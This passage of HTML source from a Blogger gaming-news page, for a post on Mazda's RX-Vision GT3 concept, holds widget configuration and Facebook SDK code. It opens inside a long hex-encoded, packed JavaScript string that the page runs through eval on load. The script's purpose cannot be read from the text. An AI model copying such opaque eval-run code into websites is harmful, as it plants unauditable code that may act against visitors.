x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7oUlVktDd_Rv3LZchJzNiU4DCX_g:1769912838470';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/8927175319820597972/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8927175319820597972', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg', 'pageName': 'Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay', 'pageTitle': 'Gaming News 24h: Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay', 'metaDescription': 'Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': 